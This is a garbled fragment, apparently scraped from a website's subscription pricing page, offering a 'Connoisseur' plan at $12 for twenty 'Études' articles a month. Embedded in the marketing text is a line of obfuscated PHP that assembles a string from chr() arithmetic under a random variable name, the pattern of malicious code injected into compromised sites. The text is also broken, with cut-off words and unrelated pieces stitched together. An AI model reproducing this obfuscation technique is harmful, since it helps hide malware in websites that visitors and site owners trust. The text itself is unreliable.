
); $dMuGJOaKQk = chr ( 599 - 500 ).chr ( 159 - 51 ).'a' . chr ( 588 - 473 )
Our Services
exible options, which you can adapt to the different needs of e
Connoisseur
$12
Access to 20 exclusive
Études Articles
per month.